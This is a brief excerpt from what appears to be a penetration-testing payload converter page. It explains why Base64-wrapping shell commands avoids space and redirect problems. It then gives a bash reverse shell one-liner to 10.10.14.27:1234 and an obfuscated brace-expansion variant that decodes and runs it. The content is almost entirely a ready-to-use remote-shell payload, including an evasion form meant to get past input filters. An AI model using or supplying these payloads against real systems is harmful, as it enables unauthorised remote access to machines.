 With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.10.14.27/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNy8xMjM0IDA+JjE=}|{base64,-
d}|{bash,-i}